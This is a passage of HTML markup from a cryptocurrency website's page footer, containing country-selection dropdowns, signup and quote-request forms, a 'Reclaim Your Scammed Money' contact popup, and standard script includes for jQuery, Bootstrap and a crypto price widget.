                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              
                              <button type="button" class="btn btn-primary btn-gradient">Create Account</button>
                              <p class="popup-text">By clicking on create account you are accepting our <u>terms & conditions</u> and <u>privacy policy</u></p>
     </form>
      </div>
      <div class="modal-footer">
        <p>Already a member? <u>Login</u></p>
        
      </div>
</div>
            </div>
        </div>
    </div>
    
</div>
                
<!--popup form ended-->

<!--popup form get a quote-->
<div class="modal fade" id="mypopup" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Get a Quote</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
       <form method="POST" action="https://blockchaintradein.com/custom-form-action.php">
                  <input type="hidden" name="formname" value="popup" >
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="mobileno" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                  <div class="quote-item">
                                      <textarea placeholder="Message..." name="msg" required=""></textarea>
                                  </div>
                              </div>
                              <div class="modal-footer">
        <button type="submit" class="btn btn-primary btn-gradient" name="popup_submit" aria-invalid="false">Get a Quote</button>
      </div>
     </form>
      </div>
      
    </div>
  </div>
</div>
<!--popup form get a quote-->
<div class="modal mt-4" id="popup">
      <div class="modal-dialog" role="document" style="max-width: 500px;">
         <div class="modal-content">
            <div class="modal-header" style="background: #013B5B; color:#ffffff;">
               <h5 class="modal-title" id="exampleModalLabel" style="color: #ffffff; font-size: 20px;">Reclaim Your Scammed Money</h5>
               <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="background-color: transparent;border: none;font-size: 20px; ">
               <span aria-hidden="true" style="color:#ffffff; opacity: 1;">&times;</span>
               </button>
            </div>
            <div class="modal-body pt-2" id="popupformboxx" style="background: #013B5B;">
               <div class="form">
                 <form method="post" class="frm">
         <input type="hidden" name="formname" value="mainform">
         <input type="hidden" name="utm_source" value="">
         <input type="hidden" name="utm_medium" value="">
         <input type="hidden" name="utm_campaign" value="">
         <input type="hidden" name="utm_term" value="">
         <input type="hidden" name="gclid_field" value="">
         <input type="hidden" name="ip" value="18.221.27.24">
         <input type="hidden" name="page_url" value="https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/">
         <input type="hidden" name="dial_code" class="dial_code" value="+1">
         <div class="form__body">
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>First Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="fname" required="" id="mainform_fname">
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Last Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="lname" required="" id="mainform_lname" >
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Email<span class="text-red">*</span></label>
                 <input type="email" class="form-control" name="email" required="" id="mainform_email" >
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group cf">
                 <label>Mobile Number<span class="text-red">*</span></label>
                 <input type="text" class="form-control flag-contact iti__tel-input" name="mobile_no" required="" min="10" max="10"id="mainform_mobile" onkeyup="restrictSpecialChars(this)">
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 field">
               <div class="form-group">
                 <label>Country<span class="text-red">*</span></label>
                 <select name="country" class="form-control" aria-required="true" required="" aria-invalid="false" id="mainform_country" >
                  <option value="">-</option>
                  <option value="United States">United States</option>
                  <option value="Canada">Canada</option>
                  <option value="Afghanistan">Afghanistan</option>
                  <option value="Albania">Albania</option>
                  <option value="Algeria">Algeria</option>
                  <option value="Andorra">Andorra</option>
                  <option value="Angola">Angola</option>
                  <option value="Antarctica">Antarctica</option>
                  <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                  <option value="Argentina">Argentina</option>
                  <option value="Armenia">Armenia</option>
                  <option value="Australia">Australia</option>
                  <option value="Austria">Austria</option>
                  <option value="Azerbaijan">Azerbaijan</option>
                  <option value="Bahamas">Bahamas</option>
                  <option value="Bahrain">Bahrain</option>
                  <option value="Bangladesh">Bangladesh</option>
                  <option value="Barbados">Barbados</option>
                  <option value="Belarus">Belarus</option>
                  <option value="Belgium">Belgium</option>
                  <option value="Belize">Belize</option>
                  <option value="Benin">Benin</option>
                  <option value="Bermuda">Bermuda</option>
                  <option value="Bhutan">Bhutan</option>
                  <option value="Bolivia">Bolivia</option>
                  <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                  <option value="Botswana">Botswana</option>
                  <option value="Brazil">Brazil</option>
                  <option value="Brunei">Brunei</option>
                  <option value="Bulgaria">Bulgaria</option>
                  <option value="Burkina Faso">Burkina Faso</option>
                  <option value="Burma">Burma</option>
                  <option value="Burundi">Burundi</option>
                  <option value="Cambodia">Cambodia</option>
                  <option value="Cameroon">Cameroon</option>
                  <option value="Cape Verde">Cape Verde</option>
                  <option value="Central African Republic">Central African Republic</option>
                  <option value="Chad">Chad</option>
                  <option value="Chile">Chile</option>
                  <option value="China">China</option>
                  <option value="Colombia">Colombia</option>
                  <option value="Comoros">Comoros</option>
                  <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                  <option value="Congo, Republic of the">Congo, Republic of the</option>
                  <option value="Costa Rica">Costa Rica</option>
                  <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                  <option value="Croatia">Croatia</option>
                  <option value="Cuba">Cuba</option>
                  <option value="Cyprus">Cyprus</option>
                  <option value="Czech Republic">Czech Republic</option>
                  <option value="Denmark">Denmark</option>
                  <option value="Djibouti">Djibouti</option>
                  <option value="Dominica">Dominica</option>
                  <option value="Dominican Republic">Dominican Republic</option>
                  <option value="East Timor">East Timor</option>
                  <option value="Ecuador">Ecuador</option>
                  <option value="Egypt">Egypt</option>
                  <option value="El Salvador">El Salvador</option>
                  <option value="Equatorial Guinea">Equatorial Guinea</option>
                  <option value="Eritrea">Eritrea</option>
                  <option value="Estonia">Estonia</option>
                  <option value="Ethiopia">Ethiopia</option>
                  <option value="Fiji">Fiji</option>
                  <option value="Finland">Finland</option>
                  <option value="France">France</option>
                  <option value="Gabon">Gabon</option>
                  <option value="Gambia">Gambia</option>
                  <option value="Georgia">Georgia</option>
                  <option value="Germany">Germany</option>
                  <option value="Ghana">Ghana</option>
                  <option value="Greece">Greece</option>
                  <option value="Greenland">Greenland</option>
                  <option value="Grenada">Grenada</option>
                  <option value="Guatemala">Guatemala</option>
                  <option value="Guinea">Guinea</option>
                  <option value="Guinea-Bissau">Guinea-Bissau</option>
                  <option value="Guyana">Guyana</option>
                  <option value="Haiti">Haiti</option>
                  <option value="Honduras">Honduras</option>
                  <option value="Hong Kong">Hong Kong</option>
                  <option value="Hungary">Hungary</option>
                  <option value="Iceland">Iceland</option>
                  <option value="India">India</option>
                  <option value="Indonesia">Indonesia</option>
                  <option value="Iran">Iran</option>
                  <option value="Iraq">Iraq</option>
                  <option value="Ireland">Ireland</option>
                  <option value="Israel">Israel</option>
                  <option value="Italy">Italy</option>
                  <option value="Jamaica">Jamaica</option>
                  <option value="Japan">Japan</option>
                  <option value="Jordan">Jordan</option>
                  <option value="Kazakhstan">Kazakhstan</option>
                  <option value="Kenya">Kenya</option>
                  <option value="Kiribati">Kiribati</option>
                  <option value="Korea, North">Korea, North</option>
                  <option value="Korea, South">Korea, South</option>
                  <option value="Kuwait">Kuwait</option>
                  <option value="Kyrgyzstan">Kyrgyzstan</option>
                  <option value="Laos">Laos</option>
                  <option value="Latvia">Latvia</option>
                  <option value="Lebanon">Lebanon</option>
                  <option value="Lesotho">Lesotho</option>
                  <option value="Liberia">Liberia</option>
                  <option value="Libya">Libya</option>
                  <option value="Liechtenstein">Liechtenstein</option>
                  <option value="Lithuania">Lithuania</option>
                  <option value="Luxembourg">Luxembourg</option>
                  <option value="Macedonia">Macedonia</option>
                  <option value="Madagascar">Madagascar</option>
                  <option value="Malawi">Malawi</option>
                  <option value="Malaysia">Malaysia</option>
                  <option value="Maldives">Maldives</option>
                  <option value="Mali">Mali</option>
                  <option value="Malta">Malta</option>
                  <option value="Marshall Islands">Marshall Islands</option>
                  <option value="Mauritania">Mauritania</option>
                  <option value="Mauritius">Mauritius</option>
                  <option value="Mexico">Mexico</option>
                  <option value="Micronesia">Micronesia</option>
                  <option value="Moldova">Moldova</option>
                  <option value="Mongolia">Mongolia</option>
                  <option value="Morocco">Morocco</option>
                  <option value="Monaco">Monaco</option>
                  <option value="Mozambique">Mozambique</option>
                  <option value="Namibia">Namibia</option>
                  <option value="Nauru">Nauru</option>
                  <option value="Nepal">Nepal</option>
                  <option value="Netherlands">Netherlands</option>
                  <option value="New Zealand">New Zealand</option>
                  <option value="Nicaragua">Nicaragua</option>
                  <option value="Niger">Niger</option>
                  <option value="Nigeria">Nigeria</option>
                  <option value="Norway">Norway</option>
                  <option value="Oman">Oman</option>
                  <option value="Pakistan">Pakistan</option>
                  <option value="Panama">Panama</option>
                  <option value="Papua New Guinea">Papua New Guinea</option>
                  <option value="Paraguay">Paraguay</option>
                  <option value="Peru">Peru</option>
                  <option value="Philippines">Philippines</option>
                  <option value="Poland">Poland</option>
                  <option value="Portugal">Portugal</option>
                  <option value="Qatar">Qatar</option>
                  <option value="Romania">Romania</option>
                  <option value="Russia">Russia</option>
                  <option value="Rwanda">Rwanda</option>
                  <option value="Samoa">Samoa</option>
                  <option value="San Marino">San Marino</option>
                  <option value="Sao Tome"> Sao Tome</option>
                  <option value="Saudi Arabia">Saudi Arabia</option>
                  <option value="Senegal">Senegal</option>
                  <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                  <option value="Seychelles">Seychelles</option>
                  <option value="Sierra Leone">Sierra Leone</option>
                  <option value="Singapore">Singapore</option>
                  <option value="Slovakia">Slovakia</option>
                  <option value="Slovenia">Slovenia</option>
                  <option value="Solomon Islands">Solomon Islands</option>
                  <option value="Somalia">Somalia</option>
                  <option value="South Africa">South Africa</option>
                  <option value="Spain">Spain</option>
                  <option value="Sri Lanka">Sri Lanka</option>
                  <option value="Sudan">Sudan</option>
                  <option value="Suriname">Suriname</option>
                  <option value="Swaziland">Swaziland</option>
                  <option value="Sweden">Sweden</option>
                  <option value="Switzerland">Switzerland</option>
                  <option value="Syria">Syria</option>
                  <option value="Taiwan">Taiwan</option>
                  <option value="Tajikistan">Tajikistan</option>
                  <option value="Tanzania">Tanzania</option>
                  <option value="Thailand">Thailand</option>
                  <option value="Togo">Togo</option>
                  <option value="Tonga">Tonga</option>
                  <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                  <option value="Tunisia">Tunisia</option>
                  <option value="Turkey">Turkey</option>
                  <option value="Turkmenistan">Turkmenistan</option>
                  <option value="Uganda">Uganda</option>
                  <option value="Ukraine">Ukraine</option>
                  <option value="United Arab Emirates">United Arab Emirates</option>
                  <option value="United Kingdom">United Kingdom</option>
                  <option value="Uruguay">Uruguay</option>
                  <option value="Uzbekistan">Uzbekistan</option>
                  <option value="Vanuatu">Vanuatu</option>
                  <option value="Venezuela">Venezuela</option>
                  <option value="Vietnam">Vietnam</option>
                  <option value="Yemen">Yemen</option>
                  <option value="Zambia">Zambia</option>
                  <option value="Zimbabwe">Zimbabwe</option>
                 </select>
               </div>
              </div>
              
            </div>
           </div>
        
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
               <div class="form-group">
                 <label>What Are Your Investment Goals?<span class="text-red">*</span></label>
                 <textarea name="message" cols="20" rows="2" maxlength="4096" class="form-control" placeholder="" required="" id="mainform_message" ></textarea>
               </div>
              </div>
            </div>
           </div>
         </div>
         <div class="form__actions" style="margin-top:10px;">
           <button type="submit" class="btn btn-primary btn-gradient col-md-12 mb-2"  name="submit" style="font-size:18px; border: none; padding: 10px; font-weight: 600; color:#fff;margin-top: 5px;">Book  A Call Now </button>
         </div>
<!--         <div class="form__actions" style="margin-top:10px;">-->
<!--    <form method="post" action="thankyou.php">-->
<!--        <button type="submit" class="btn btn-primary col-md-12 mb-2" id="main_form" name="submit" style="background:#212529; font-size:18px; border: none; padding: 10px; font-weight: 600; color:rgb(253,210,95);margin-top: 5px;">File Your Complaint</button>-->
<!--    </form>-->
<!--</div>-->

        </form>
               </div>
            </div>
         </div>
      </div>
   </div>
   <script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/jquery.min.js"></script><!-- JQUERY.MIN JS -->

   <script type="text/javascript">
  $('body').on('click', '.cta_btn', function(){
    $('#popup').modal('show');
  });
  $('.close').on('click', function(){
    $('#popup').modal('hide');
  });
  
</script>

<!-- JAVASCRIPT FILES ========================================= -->
><!-- JQUERY.MIN JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap/js/bootstrap.bundle.min.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/wow/wow.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js"></script><!-- CUSTOM JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/popper.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptozone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/socket.io.js?ver=2.1.0" id="mcw-crypto-socket-io-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/selectize.min.js?ver=0.12.4" id="mcw-crypto-select-js"></script>
<script type="text/javascript" id="mcw-crypto-common-js-extra">
/* <![CDATA[ */
var mcw = {"url":"https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/","ajax_url":"https://blockchaintradein.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":2},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2}},"default_currency_format":{"iso":"USD","symbol":"","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"text":{"previous":"Previous","next":"Next","lengthmenu":"Coins per page: _MENU_"},"api":"coingecko"};
//# sourceURL=mcw-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/common.min.js?ver=3.2.0" id="mcw-crypto-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blockchaintradein.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
